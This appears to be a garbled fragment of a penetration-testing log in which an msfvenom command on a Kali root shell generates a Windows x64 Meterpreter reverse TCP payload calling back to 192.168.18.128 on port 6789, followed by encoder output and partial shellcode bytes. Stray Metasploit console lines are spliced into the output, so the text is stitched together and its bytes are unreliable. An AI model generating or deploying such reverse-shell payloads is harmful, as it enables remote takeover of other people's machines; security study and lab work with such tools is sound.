 └─#
Exploit target:
┌──(root💀kali)-[/home/kali]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.18.128 LPORT=6789 -b '\x00' -i 1 -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=7, char=0×00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 551 (iteration=0)
x64/xor chosen with final size 551
Payload size: 551 bytes ) > set lport 6789
Final size of python file: 2688 bytes
buf =  b"" ) > run
buf += b"\x48\x31\xc9\x48\x81\xe9\xc0\xff\xff\xff\x48\x8d\x05"
buf += b"\xef\xff\xff\xff\x48\xbb\x47\x59\x8c\x57\x83\xc5\x57"
buf += b"\xd3\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
buf += b"\xbb\x11\x0f\xb3\x73\x2d\x9b\xd3\x47\x59\xcd\x06\xc2"